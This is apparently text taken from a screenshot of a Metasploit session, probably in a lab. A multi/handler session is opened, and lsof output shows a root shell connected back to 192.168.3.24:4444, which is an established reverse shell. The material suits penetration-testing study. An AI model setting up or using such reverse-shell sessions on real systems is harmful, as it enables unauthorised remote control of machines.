 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
/usr/sbin/lsof -i:37884
/bin/sh: 3: /usr/sbin/lsof: not found
lsof -i:37884
COMMAND  PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
sh      4582 root    0u  IPv4 122643      0t0  TCP ubuntu:37884->192.168.3.24:4444 (ESTABLISHED)
sh      4582 root    1u  IPv4 122643      0t0  TCP ubuntu:37884->192.168.3.24:4444 (ESTABLISHED)
sh      4582 root    2u  IPv4 122643      0t0  TCP ubuntu:37884->192.168.3.24:4444 (ESTABLISHED)
sh      4582 root    3u  IPv4 122643      0t0  TCP ubuntu:37884->192.168.3.24:4444 (ESTABLISHED)
lsof    4592 root    0u  IPv4 122643      0t0  TCP ubuntu:37884->192.168.3.24:4444 (ESTABLISHED)
lsof    4592 root    1u  IPv4 122643      0t0  TCP ubuntu:37884->192.168.3.24:4444 (ESTABLISHED)
lsof    4592 root    2u  IPv4 122643      0t0  TCP ubuntu:37884->192.168.3.24:4444 (ESTABLISHED)